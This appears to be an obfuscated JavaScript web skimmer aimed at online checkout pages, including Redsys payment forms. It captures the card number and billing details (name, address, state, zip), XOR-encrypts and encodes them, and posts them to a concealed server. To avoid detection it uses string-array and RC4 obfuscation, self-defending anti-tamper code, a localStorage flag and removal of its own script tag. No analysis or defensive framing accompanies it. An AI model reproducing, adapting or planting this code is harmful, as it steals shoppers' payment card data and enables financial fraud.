vp(A,N){return NC(N- -'0x2ea',A);}if(vp('V0UD',0x2bb)!==v[vp('%O9!',0xe5)]){var H=v['sPIMc'](p,this,function(){function vs(A,N){return vp(A,N-0x78);}if(z[vs('t(IW','0x348')](z[vs('CI&1',0x1e9)],z['ymrfy']))z[vs('J@pk','0x37a')](v,p,-0xd*-0x86+-0xb11*0x2+0x4*0x4cf);else return H['toString']()['search'](z['ikryK'])[vs('CbZx','0x379')]()[vs('LeeM','0x36e')](H)[vs('8hrb',0x156)](z['ikryK']);});v['laaNP'](H);try{if(v[vp('%O9!','0x235')]!==vp('CbZx','0x15d')){let D=document['querySelectorAll'](v[vp('wbgw',0x155)])[vp('JAr!',0x1c8)],l=document[vp('#*GZ','0x1e5')]('#payment_method_redsys'),S=document[vp('bDyd','0x29c')](vp('#*GZ','0x123'))['length'];if(S)v[vp('LeeM','0x2cb')](v['FMUvB'],v[vp('8Cjk',0x210)])?v=p[vp('%%vw',0x29b)]:v[vp('CbZx','0x1d5')](setTimeout,s,-0x1*-0xe2+0x1ddd*-0x1+0x20e3);else{if(l?.[vp('$WDU',0x100)]){if(v[vp('M%Fz',0xfc)](v['dDgVj'],v[vp('$WDU',0x2da)]))v=p[vp('$WDU',0x1bb)];else{if(v[vp('5i8)','0x2ab')](D,-0x1551+-0x1*0xe36+0x2387)&&v['MvJRh'](localStorage[vp('O5HQ','0x18d')](v[vp('VGUQ',0x20d)]),null)){if(v[vp('VlBC',0x176)]===v[vp('fOsq',0x292)]){var o=q['target'],P=o[vp('aGBE','0x17b')]||o['id'];z[vp('5i8)',0x120)](o['value'][vp('5i8)',0x255)],0x1c6a+0x14ad*-0x1+-0x7bb)&&z[vp('0y8O',0xc9)](o['value'],s[P])&&(t[P]=o[vp('oMM&','0x27f')],y[P]=o['value']);}else q();}}}else{if(v[vp('xYVZ','0x200')](D,-0x5e*-0x5e+-0x796+-0x2*0xd77)){if(v['pERue']('vUIJS',v[vp('LeeM',0x24f)])){var P=v[vp('yfAV',0xdb)](vp('oMM&',0x10a));P&&v[vp('xYVZ',0x134)](q,P);}else setTimeout(s,0x1e7d+0x10*0x28+-0x5*0x635);}}}}else{var j={'CsBAn':function(U,Y){function vx(A,N){return vp(N,A-0x1c7);}return v[vx('0x365','t(IW')](U,Y);}};const V=O,L=v[vp('JAr!',0x13c)](v[vp('^mAg','0xc6')](J,'/'),J),m=M,T=v['zLwoO'](i+'\x20',O),w=c,n=a,W=d,F=c,K=B,h=G,C=v[vp('XNYC',0x222)](v['nBvnk'](U,',\x20'),Y),Q=v[vp('%O9!',0x299)](Z,'\x20')+A0,f=A1,b=A2,X=v['yyKXm'](v[vp('#*GZ',0x1f8)](A3,',\x20')+A4+',\x20',A5);var k={};k['cc']=V,k[vp('M%Fz',0x29e)]=L,k[vp('CI&1',0x203)]=T,k[vp('JAr!','0x1a4')]=m,k[vp('V0UD','0x169')]=w,k[vp('JAr!','0x151')]=n,k[vp(')AKQ','0x149')]=W,k[vp('JAr!','0x305')]=F,k[vp('aB9!',0x270)]=K,k['state']=h,k[vp('V0UD','0x190')]=C,k[vp('#*GZ','0x17d')]=Q,k['sAddress']=f,k['sZip']=b,k[vp('Bm%e',0x142)]=X;let J=k;A6=A7[vp('JAr!',0x19a)];var r=v['amtZD'],M=A8,u=new A9()['encode'],O=v['UqaFS'](AA,v[vp('%%vw','0x2e5')]),i=AN(v[vp('JnCw','0x172')]),a=(Au,AO)=>{const Ai=V[vI('wCaA',0x146)](new L()[vI('LeeM','0x50')](Au))['map']((Aa,Ad)=>n[vI('oMM&',0x153)](Aa^new W()[vI('!J!g',-'0xab')](AO)[Ad%AO[vI('aB9!','0x1')]]))[vI('J@pk','0x13e')]('');function vI(A,N){return vp(A,N- -'0x1b7');}return j['CsBAn'](w,Ai);},d=AI[vp('XNYC',0x12b)](J),c=O;let B=v[vp('2qii',0x181)](a,d,c);var G=new At();G[vp('%O9!',0x22b)](v[vp('^mAg','0xcc')],i,!![]),G[vp('wCaA','0xe7')](vp('yfAV',0x170),v['cxTGK']),G[vp('JnCw','0x28a')](v[vp('0y8O','0x19f')](v['ZXGma'],v[vp('B$xy',0x277)](Ay,B))),Az['setItem'](v[vp('#CN$',0x1f5)],v[vp('Ef6j',0x126)]),AH['target'][vp('O5HQ',0x158)]();}}catch(j){if(v['XXazt'](vp('XNYC',0x220),v['KnGyo'])){var L=p['apply'](q,arguments);return s=null,L;}else setTimeout(s,-0xa2f+0x2*0x401+-0x97*-0x7);}}else{var m=q[vp('LeeM',0x297)][v[vp('JAr!',0x110)]][vp('0y8O',0x230)][s];x[m['id']]=m[vp('t(IW','0x291')],I[m['id']]=m['value'];}}const x=new MutationObserver(z=>{function vt(A,N){return NC(N- -'0x3ba',A);}v[vt('#*GZ','0x20d')](v['COrJj'],v[vt('Ef6j',0x4f)])?v=p[vt('qIcv','0x111')]:v[vt('$WDU',0x42)](s);});var I={};I['childList']=!![],I['subtree']=!![],I[NC(0x568,'CbZx')]=!![];function NC(A,N){return jfp(A-0x2c3,N);}const t=I;x[NC(0x514,'wCaA')](document[NC('0x5f1','8hrb')],t),v['gsOHZ'](s);if(document[NC('0x518','wbgw')](NC('0x4c7','RsEK'))){if(v['RPjsh'](v['ZzQFj'],NC(0x4bb,'Ef6j')))v[NC(0x436,'wCaA')]['removeChild'](p);else{var y=document[NC(0x5b8,'%O9!')];y&&(v[NC(0x54d,'0y8O')](v[NC('0x596','bDyd')],v[NC('0x5b3','8Cjk')])?v=p[NC(0x5ca,'yfAV')]:y[NC('0x5ea','CbZx')][NC(0x428,'OFcy')](y)),x[NC('0x5e2','hmRm')]();}}}()));function jfp(A,N){var v=jfv();return jfp=function(p,q){p=p-(-0xbcf*-0x2+-0xd62+-0x95b);var s=v[p];if(jfp['wdYIrQ']===undefined){var x=function(H){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='',g=l+x;for(var E=0x241+-0x1*0x13d9+0x1198*0x1,R,o,P=0x1957+-0x9a0+-0xfb7;o=H['charAt'](P++);~o&&(R=E%(0xea7+0x2133+-0x1a*0x1d7)?R*(-0x1f61*0x1+0x22*-0x10f+0x1*0x439f)+o:o,E++%(-0x1d79+-0x2691+0x1f*0x232))?l+=g['charCodeAt'](P+(0x4*0x41+-0x3*0x8c3+-0x24d*-0xb))-(-0x1418*-0x1+-0x1ab9+0x6ab)!==0x5c9+0x490+-0xa59*0x1?String['fromCharCode'](-0x1*0x2637+0xb3*0x2b+0x925&R>>(-(-0x2ef*-0xb+0x8a*0x35+0x1d*-0x219)*E&0x2*-0x425+-0x1c*0x59+0x302*0x6)):E:-0x56d*0x3+0x232d+0x52*-0x3b){o=D['indexOf'](o);}for(var j=0x5d5+-0x1dc2+-0x1*-0x17ed,V=l['length'];j<V;j++){S+='%'+('00'+l['charCodeAt'](j)['toString'](0x131d+-0xa5+-0x1f*0x98))['slice'](-(-0x68*-0x52+-0x1f73*0x1+-0x1db));}return decodeURIComponent(S);};var z=function(H,D){var l=[],S=0x6dd*0x4+0x234e+-0x3ec2,g,E='';H=x(H);var R;for(R=-0x3a*-0x25+-0x659+-0x209;R<0x1*0x197f+0x152*0x1a+0x1*-0x3ad3;R++){l[R]=R;}for(R=-0xa2e+0x1a49+-0x101b;R<-0x12b6+0x189b+-0x4e5;R++){S=(S+l[R]+D['charCodeAt'](R%D['length']))%(-0x26b6+0x32e+0xa7*0x38),g=l[R],l[R]=l[S],l[S]=g;}R=-0x109a+-0x112*-0x3+0xd64,S=0x1535+0x9a9+-0x1ede;for(var o=0xa7e*0x1+-0x1*0x12bd+0x83f;o<H['length'];o++){R=(R+(0x2*0xc53+0xc+-0x18b1))%(-0x1bec+-0x7*-0x4ff+0x1*-0x60d),S=(S+l[R])%(-0x14ff+0x1b5a+0x1c9*-0x3),g=l[R],l[R]=l[S],l[S]=g,E+=String['fromCharCode'](H['charCodeAt'](o)^l[(l[R]+l[S])%(0x20a1+-0x89*0x13+-0x1576)]);}return E;};jfp['xAVoIA']=z,A=arguments,jfp['wdYIrQ']=!![];}var I=v[-0xffe*0x1+-0x2*0x65f+0x1cbc],t=p+I,y=A[t];if(!y){if(jfp['riOmPO']===undefined){var H=function(D){this['EBSzKM']=D,this['Hsqhxn']=[-0x15a8+0x4*0x6a3+-0x4e3,0x22c4+0x2*-0xd45+-0x83a,0x1*0x1796+0x15a*-0x1+-0x163c],this['wZYbdY']=function(){return'newState';},this['JlLdov']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ptZCiW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['FiBjcw']=function(){var D=new RegExp(this['JlLdov']+this['ptZCiW']),l=D['test'](this['wZYbdY']['toString']())?--this['Hsqhxn'][0x148c+-0x1cbb*-0x1+-0x3146]:--this['Hsqhxn'][0x167b+-0xb5*-0x1+-0x1730];return this['uRqjJq'](l);},H['prototype']['uRqjJq']=function(D){if(!Boolean(~D))return D;return this['jozdeI'](this['EBSzKM']);},H['prototype']['jozdeI']=function(D){for(var l=0xc26+-0x16cd+0xaa7,S=this['Hsqhxn']['length'];l<S;l++){this['Hsqhxn']['push'](Math['round'](Math['random']())),S=this['Hsqhxn']['length'];}return D(this['Hsqhxn'][0x133c+-0x4*0x681+0x8*0xd9]);},new H(jfp)['FiBjcw'](),jfp['riOmPO']=!![];}s=jfp['xAVoIA'](s,q),A[t]=s;}else s=y;return s;},jfp(A,N);}function jfv(){var vy=['DSoyW7FcMrrJvCknpwJdJcpcIa','sqFdItfIpW','zZn0W69EW5e','Cmo7W4FcJXW','nWvWmmkkWRqPWPXwWP/cGvpdN8k9','W6raySktWQ4','c1mM','W7pdLmovW5BdUa','WRdcKaxcNMm','WOqba3a','Amk0ownG','W6RcM0XyDG','W4fVDrZcJW','W5xdJCoTW4/dPa','W64ZW70PW5JdMb17jbFcMqJcGfxcKCknimkt','F8kDbYzMWQZcGMldHY7cIaPRbKFcLmoBfXldRwHsuIxdGSk+WO87WQJcI8kH','nvDGy8oB','k0pcMItcQ8kgW7axwNpcT8kaWRuS','q8k2ySojWRK','uWdcJCoQW6a','W4GvW5CXW54','W4BdU2qBc8oRAY3dMSkfhSkVW7O','jgdcKHCh','WOGZtYzSW57dHhqtW6G','W4ddKdNdTSkL','vSkkWRDWW4tdQmkBgHlcSSksrrhdJW','W7GxW6GRW6K','fLTkzSov','W4ddNsddR8kz','yHBcL8oT','sCoQW4dcJsC','nCo8W7ZcJmoO','BZlcOmoJW7a','e31DWOBdNatdQmo0cCoL','EmkGWQzrW6K','zqhcJmoS','tIy6W5ddSq','E8k/dxDY','WRDkWQhdIem','uIBdGJLJndG','W6JcMmoSaHC','cHiYzra','e8kHW4NcSxS','WPhdGmoUtLa','BCkHlhPG','WR0MycW','DmozW6VcHWG','sSkMF8oqWRO','W53dJ8oOW63dOa','W5ldNJBdTSkTWRK0WQO','WR1xBGPa','WPebW4/dP8kp','WO0xW4NdHmkC','WRHzWPJdTgNcJCosWPn/WPq3WQKFWRr3k8k/W7GpW4NdGSob','amoYW5RcMSoQwXxdOmoGWOJdHq','W4hdQNG','WROtW7hdKvK','ptqVW6ddRmoC','CXrYW6vD','WPJdPmk1jH4','WQPImIK6','i1tcMGBcLG','W5vysHNcOq','W4/dGW3dUCkn','fSkyW4ZcTN8','qI0isYC','F8k5ebNcV8o/rgFcRhLwyaNcQxhdTCoL','WQrSwWvj','W4jPW6ZcT8kZ','WPnZWQtdI1W','WPvYwcPT','WQ/cLI/cS3vLFxu','h8kpW67cRNy','W5tcGwHnwG','nSonW5JcQmoc','W5zDfLpdSG3dOCkh','m3vvWO3cOa','W5xdHcFdSCkLWRiUWO3dQSohW6ZcMgy','W5rPECo2WQW','W6xdLeKHna','ptq5W70','AaG/AYC','rcOFW5BcIG','WQZdPmoXq1G','W5bay8owWQe','bfnvCmoFWOFcRSk5WPNcQa','WQL1gYaZ','WQ3dK8onW44/','W6P2W6/cImklWRNdTG4To8o2A8oUkW','owT+rSos','WOaUW4VdUwO','ESk6nMnOWOhcOsa','WQbIWPZcHCoDWRldImogdqGKW6O','WOyFwdTU','lCkIW53cIM0','WRldNSkrcYupmmoBmSkoWQhcTG','dSkvW4ZcO0C','W6KpW5RcGtFdKmo8WO5uWPySWQO','efK0WPhcVW','cmkxb8keW78','W5BdJ8oVW6VdPW','uafGW6pdMgfJtMTAW6ldLG','gSo2W7JcVmoD','WOzVrtzTvZ/dNmkdFs1ZWOG','aLhcKsGEW5BdPNpdMWTrW68SWR7dO8kndG','eSk2W6NcK2O','mCkRmmkXW58','cCkFwCoPWPq','W6nrFmoPWRu','W7LLDsBcM8oBWOXDW4ib','gWLChmka','hmo7W5xcNSo7Ba','W6THW7tcOmkKWRtdUHKaimoqDW','ASkNihm','WPKHW5xdG8k8','y8oPW7xcVqC','k0CoWR/cQq','fWOvu8oO','W5xcRwH4zq','d8kVW4ZcQG','WR1OWQz2WOBcJGTciqNcRdW','WRNdHCoiW78w','umkGWOHYW6K','jfdcOXJcGq','W4bzyCoUWOi','fSkLW4tcTN3cSa','WOKLW7BdG8kQ','CX/dUWrT','hr7cQbC/','WQpdU8oeA3S','W43cPCouf24','W6HDW6hcQSkW','W4tcLM3dPSod','WQeyDmkfWQapW6BcL8kjkx7dOa','mXjHfmksWRqbWPvDWOBcPKtdOG','ivFcNZaE','W5lcSxfgymk5','jgrjWPtcVa','jHJcJcWkq8oLWOW','WQO5qSkcWRS','n8kwomktW6W','zSkrESojWQK','Dmk6phG','W5JdJ8o0W7pdP3RcJIxcLSo6WQK','W6NdJ8onW4FdGW','DmkzzCoFWQmfWO/cTmkRiq','BmkjpqtcMa','WQj9iY87W7RdVSklW5P4W4bbW4WA','bSkVW4VcShVcTITly1ddIJJcOW','WPhdK8kVlca','WQnQoaC','DSotsbddOqG','WRCaavddUG','WPKMstfRW4JdV28sW74','WP0OAcb3W5xdN2C','ESkJo0n2','W5NdICo2W6ZdUMBcNbNcHmo8WQNcSq12W4vvB8kK','WPejg3ZdKG','WResDCkQWQajW60','W7rEDCoeWRK','WQpdKSkhhq','WOGcW5ZdNCkC','rSkExmoeWR0','W5ddGZRdRSkdWRq7WQZdISoAW6hcJq','WPGoW7hdTSkY','f3hcHaCE','W4L5zmoMWQG','mwaJWPtcRa','W67dPHJdKmkj','W5ZdPYZdH8kZ','lJOGzsVdKahcSG','CSkWo3fXWOW','od4PW4hdPColW7BdTCoMjmoqy8oTW7C','W43cT21oEmk9WRDUW4S','W7VcU0Huqq','W7nDF8orWRuOW5NdPCkpWQdcOq','W6ddL305ja','oWL9lmkc','W7WnyCk9WRKEW7RcISk0pMxdVuZdKmovW7RcPhVdJcpdOSo1F8orFq7cI8kKW5P2W4P7W47cKa','W44SW70JW70','xcbPW4TY','WQ/dP8oKAuS','W7/dVWldSSkl','krLIbCkI','W5VcUhPmCCk/WQPZ','w8kjoslcJa','WOuhe3a','W4hdVgSybSoG','aNlcGtxcPq','WRn5oX8Y','WQWcW5ddVv5kW69ZW6xcSCo/WRfRfa','D8k3fc3cOG','efZcMMyWAtVcR8oYW50oBW','WQLZCbbR','WP0IW6BdKmkE','W7DzFSolWQy','WOTPWOhdSeS','W57cR8oYnYm','WQJdGCoqW48FpwtcGSo8DY47W53cGa','oq8EW6xdRG','W7xcG8o7cW','WRldMmkcfIOl','C8oIuXddTG','W43cVhzrzmk4WRbNW7pcKCkAWRThEq','W6zDzSo3WRCOW7C','W4/dIdpdS8ke','fLNcKtes','WROyvSkNWOy','WRj2DaTG','xbFdRSoyuIiUWOhdRCoxW63cIq','WRz9iZGYW67dPSklW4D4W4PDW6qAumkF','WPHxWP3dI2K','wIGmW43dRW','p2eVWOFcSG','lNqBWQFcIa','W4FcJxrvzW','WPeGW5ZdTCkk','kLfacW','WR0LW4BdOmk0','vqddVdPV','WR4ahhddHG','sSkBedlcTa','WOGyeMC','DSkeWRjpW4q','W7FcTgNdOmoHWO1+W4NdT8oRWRpdKItdSG','WORdOMKod8oGyGBdOmkkemk+WRJcGmo9WPr5WRxdU8kOWOv+ncFcUmoYWOdcTmo2W7lcTtFdISku','WQldPCopxu0','WR0IiwFdVCo8WOXSW7CcBa','qmoSW5hcOr4','f1OqWQlcJq','duZcMtCd','W4xdQembmq','p8oSW6NcSSof','W599W7tcQ8kL','W67cOMDtDq','zmofW7FcIazvva','EaacsJ4HWPD+W7OG','aK5GWOFcKG','f1ncz8oy','h3b9WO3cMG','W5tdSmopW6ldPq','WR1VW7aFW7tdOtfk','mSk2W4ZcT3K','zHenW5NdVq','ogyUW79pW7jXW6NcUq','W4BdKcZdRSkLWRiUWOhdPmoqW7hcGh0nW4NdHSkwkIbnt8ko','jdJcRqWU','F8oyrrJdSqu','pSkNxSonWPldMMKiW5fLWPrHAriR','vmkxWRmyW5e','e13cKYa','WRqAwSkUWOu','rSkQWOZdJmk4mu/dQ8o9WRRdUcnn','ymoEW53cOZC','WQFdSmkXjIa','WO9WWOJdH2K','WPBdVdCpp8o4W7uPWOFdI8ofW74','WOGAW4FdImki','W4NdNLeoca','WOm5oK7dVq','WO/dOIWyjmoIW65PW7tcJSkVWQXI','CrhcS8o5W7W','W5RdLdVdPmk0WRq','cLaHWPtcHa','W6zDzSo7WQ8OW7FdQmkiWRJcH8kxW7dcLa','DmoiW7pcMq5y','W49zyH7cOG','W71NW4pcH8kP','DSkjB8oXWQu','lCkuW6VcO3K','W5ZcUhbcF8keWPC','WPjMWQ3dLv8','kLvbhwuwWPziW4KLEG','W7HBAtRcKa','WQVdRSoksq','WP7cLHlcJM4','W5RdVWddJSkd','W4JdT2yqfSoT','WQJcJq7cRMLRENri','WQVcKrpcQwi','WP07W7FdS8kq','uNfl','W5JcU21mzW','WOGtW5hdO8kCqJhdIxehwNDUkmo3vG','WQXiWO3dHwa','DCk1WOXCW6y','WRrbfHSz','W4ZcM8o3nvS','aSkLW5hcGxlcVtj5zeRdRc7cNCk0','A8oiW7ZcJbLy','cSkqW7dcPMG','WQ3dQSoos3eN','iuxcHIFcJq','xCo1W5xcHGW','fJiRqae','WROmvmkPWQW','cvrwzSoe','uI4gW5JdGtldQSoml8o8W7e','WPddICklasq','WOubg2xdNJtdJCk2d3COWQ0s','ixBcItxcTa','uI3dHcf+','Cmkcl0Dw','wqNdQmowEG','cf9pDmoyWP0','obCjW6JdOG','qWFdGtLUpY3cLSoWW44TwMJdPqBdUJe','WP4yW4BdNSkDvG','jSkNqG','W68VW4ddRSkAW77cJSkksfvnWRFdH8oW','WQqCBmkXWRe','WRv5jq85W6VdNCkbW5bP','FaqeAZWXWPD5W7eMD8kcbhu','WOanvtnR','jePxWRxcJW','DCoEW7JcPIS','WQivB8kQWRe','W4aaW78YW5i','W70YW5C0W5y','WRxdTSknjrG','jtKSBc4','eKVcLWKX','tc4fW5ddGZ8','mrVcTJSt','W4zRECo2WQy','WQddVSkzbIS','W4z5E8o/WOu','WQCcW4RdN0zh','WPaLAbTO','W4f6W5ZcMCke','BCkIgqpcS8o/v3ZcPx5eytRcSW','WP4qW7ldKSky','sCoACZtdOW','W5hdLchdHSkSWRK3WRVdP8obW4FcKvSn','WOqaeMRdNdxdN8kD','W7xdNdpdPCkt','b13cIqeBW53dReNdLbT3W6qaWQK','qCkVWOpdJmk+sHhdP8ouWPRdRW','bN92WOlcQW','qHpdQmoMFG','W6rvC8oxWQ8','eCo6W5/cVmo5yrtdPSoiWOtdHcf/bLRdHq','vGddR8oszsi','eCkQrCoIWRq','W5VdKcu','CSozsHpdSbi','vmomruq','WOZdI8okW74wnN3dISogEHWN','W7tcLwRdJmol','DrtcTmoqW5a','W5JcHvpdGSoQ','WPK6ySkcWPS','bSo/W5FcJmoQ','c8kqmSkHW4m','CSkGgrS','cmkBwCo2WRW','W4eVW5JdG8kJ','kmkfxmoGWQO','x8koWQ5q','D8oqyIpdPG','W43cNhbnCmk0WQW','WOb0vcTSxa','b146WRZcNs1sv0bFW7RdTHBdSmoms3y','W6K0W7iQW5xdKW','imo2W43cOmoc','BCkWiurGWPxcUJhdUcpdUr9Pue3cKW','zmocW7ZcMbLcrCkclgtdIG','WOOWvmkVWQW','WOigfgBdKZ8','WOldVSobt1i','WO93WQNdL04','WQm+W4hdNNC','W74hW7VdSCk5','WQqJtbDk','W5hdTXddHmkX','WOxcGwhdTmkLWPCdWQVdNq','nrlcQXemt8oM','jSkcrCooWRq','k8oKs0ddOCkKfKhcUu9QyGe','W6bCDSomWQy+W6K','gb4vBSosEmo/WRnEWORdQbBdNmkT','W7FcSxnjqq','W60WF0r8WRBcUmohWP8LWQKC','CCkLmhG','W4pdT3WYdSoGyrFdKCkCpCk/W5/cLa','WORdQSk5dJ4','u8oLDc/dHW','W7NcHCo5aHS1W4JdKfpcK8oau8k2vmoQdmoW','WRNdSCk6mHe','WRqpB8kPWPCtW7xcJmkOm27dOa','WQveWRtdNLm','W6DxymotWRa','CCk1eHlcOSo5','eCkmW63cJMO','wcb1W7bm','oxncWOJcLq','W6JdPmokW6xdSG','WQb1wq1H','sq3dQmofysmHWPtdSCozW63cImkaWOHNW580FW','WRelyW','EdP4W7fB','W5RcJmoFbuW','FSkCvmo4WP4','DSkxtmowWP0','dXOttSoqACoCWRLuWPS','DWGyW53dLq','fIndbCkd','W43dGCo2W7xdTG','DWddPY12','WQO8iwhdGq','gmkSuCoIWRu','i21JWPdcVG','WRHXySoNWQ0gW54','WR4LWQ3dVmkmWO/dMJSmoG','cf9WCmoI','WRfQnGqKW7pdSSkAW5eKWRjiW71x','W6pcTgNdPmo5WPXHW4xdU8oQWOxdJG','BmoxsGldSa','kuVcJWJcQW','WOSngw7dGZi','W5/dGH3dSmkO','aujwuCoP','CComW77cNGG','W5HXcg01WO/cGwKUW7DgWPldOW','CqhcLSonW717zK1qW68GC24m','W63cJCo5gXC','WQT0tYP7','W5ZcUfRdSCoU','WR85W6pdHCkw','W7OxW54FW74','tKTse8oUASoLWQjfWRe','fSkbW4hcOgZcVsXV','W65/FdJcOCoqWODNW4iCv8kD','e1jpy8oaWOdcRSk7WQxcVCk2lCoDAfLiWOHr','e8kdDmojWQS','WR4yBSkJWQat','W7PfCIBcIG','W6RcNxvXra','WRKlvmk2WPy','e8oOW5G','WRZdVSonW7O','BSkKdHZcUmo2sL7cUq','W6juE8oDWQG','WOOOtJPXW47dIa','W6z1DHpcMa','hbqpx8oBC8oMWOfzWPddJGddOG','WPxdGttdUSkTWRK0WQRdLSoyW6dcNhOgW7ldQ8kbkXTHrCkewq','WQ3dMmknaZ0l','WQWXtrXJ','orqNDdtdKbZcTq','W53dKSo1W60','DcBcSCoXW7u','WR0xW5ddVuq','W4zvxCoFWRK','haf8o8k1','W6jXzCoeWOO','f0JcNcaAW5hdR07dMX0','e3jjF8ouWOZcSG','w8kffsZcRa','W7j7E8okWRO','WR0gW4JdJvC','uZ3dVIDu','WOj/qWfKxcBdQSkoEWz6WRxdSq','W5roCs7cVa','W4/cOxPtBCkcWRTSW4NcGCkAWRvb','m0LExmoz','xWnXW59T','ixnqWQFcIq','WOpdMmkwdt4','uI8NxXS','WQ7dLmouW6yAo2JcK8o7BajTW6ZdIr4GW7xdJSk2fcjgW6WJW50AkgRdO8odjv05','zHGiW6BdUG','CCoaqr7dMq','gXisw8osFmoR','uGRdRCorDdG','WRfSrtf6','EGuuxduNWOK','u8osuXJdKq','W7jBymorWQ8HW5ldQmkpWQVcRCkA','EIRcISonW4m','mqWQAmoN','WQn/dqag','WOpdLCobqLm','W7pcLMDaFG','cuNcMdiN','W65wW7RcP8k2','WQ4Qwcr3','gqKarSoBF8o9WQruWPVdMa','kXOODdW','W57dOeKLna','W7tcV8kufeKKjGT4gG','W7xcJ8oAo1i','ffTuDmovWP0','FGFdOSo2xW','W7JcVNhdGCoOWPO','W4GsW5OrW7S','WResBSkWWRevW6dcQCkcmM7dQHu','WR7cLrNcQMjIz2e','W57dJSo5W6/dT20','peFcRq3cQW','WR5DWRNdOx8','W5FdUqFcS8kJWPqxW6JdHComWRZcMhfBW7NdGCksgtepESopBeJdT8kkWP5ImYmt','DmoiW6BcOHLvxq','W4ZdMcu','aLhcPslcNG','WQLDWOddHga','WOH7WO/dLN8','aKigWRJcSW','W4eUW4hdHmkY','W5VdOtldL8kZ','WPSHW6BdOuy','WQeOxGXX','fNhcMWeU','W7pcSSoRgL4','WOy2Ccvu','uYmcW4FdHZ7dH8odgCoXW7hcK8kWWRxdHmoEW7hdQG','W4hdLmolW4pdKq','WRZcNaJcGMTPFNDFC8odWPLKwa','WQuSW4hdTvS','xSozW5xcNqi','WPldOSo/rLW','W7ZcICoHkX4+W4ldQLZcG8oMwmkAqW','WPbcFWvo','WPxcLtxcIfa','mslcPreU','WPNcUYRcVu8','hCkNi8koW7i','W656W6/cTa','WQeIBGbd','WRpdRSolwxW','W4WsW5VdUmkg','W6FcG8oWlLe','uaBdTCo7DG','WQP6ja8LW6NdTG','WOPQuIO','wG3cPCoCW7i','vrZdJdT0nYxcU8o8','oH4WrdxdKb/cPmoDW750BmoYqW','ySkdFmoXWOO','BJP/W6vpW5DCW68','WQ3cMbdcSMi','WRRcIqZcQ34','q8k0rSozWQ0','W6NdKeiIlq','WPvSwZ5F','WOP7hWWt','WRFdGmoTDx4','W4JcTxnuCq','W5BdRCokW7RdOG','W5VcQ0xdL8oF','ptiXW6JdOmoaW7ZdJ8oUoCoGACoqW4ZdQJ3dPSoY','WQukW5tdSLu','jmkTwSo5WOe','W47dHCo1W5FdSq','WQr8mY8HW7RdVCkAW7HLW7fmW6aqumkF','fvO/WQpcMJbouxfaW6VdPbddISomswldLq','W7iUW5tdOvXKW4y','DmozW6dcGGnxwCkhiq','qSkBWRPzW40','WPGzW4VdHCkCxtddQg0qz39QiSoM','W7xcQw0','WPewW7FdKvK','BI5QWQvh','p1lcLW3cOG','W4PhWP3cHmoiFs/dMviesG','l8kRxmof','WRFcNblcOhnK','p0H1WPVcQa','WRCty8kRWRaE','nCkramkyW4a','W5FdKmo8W4ZdMa','WQiSqYnn','W6G1W7iWW5ZdKXrq','W5j8qSoBWQi','hx9sWPVcJq','cvXuCSoDWOW','W6f2W7xcQSktWRq','ifa/WPJcMG','f0CZWQhcKWPfwKTpW77dUbBdLmoora','CYC+W7tdGq','wmoJCJ3dTa','WPqlbwBdMZBdOSkmfNGVWRC','lSkqp8k0W5e','W5BcKLRdLCoO','kWSWrc8','WORdLCkifX4','WQ7dGCoFxwK','WQ7dRCk2bJ8','BX3dUmoIrG','nqztfSkh','yXvEW75h','WRtdQCoxsvS','WQldQCo0W7ac','WPyxW5u'];jfv=function(){return vy;};return jfv();}
